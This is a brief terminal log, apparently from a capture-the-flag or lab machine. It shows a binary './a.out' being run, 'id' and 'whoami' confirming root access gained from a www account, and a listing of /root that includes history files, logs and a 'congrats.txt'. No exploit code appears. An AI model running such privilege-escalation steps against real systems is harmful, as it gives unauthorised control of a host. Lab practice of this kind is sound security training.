 ./a.out
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)
whoami
root
ls /root
.cshrc
.history
.k5login
.login
.mysql_history
.profile
congrats.txt
folderMonitor.log
httpd-access.log
lazyClearLog.sh
monitor.py
ossec-alerts.log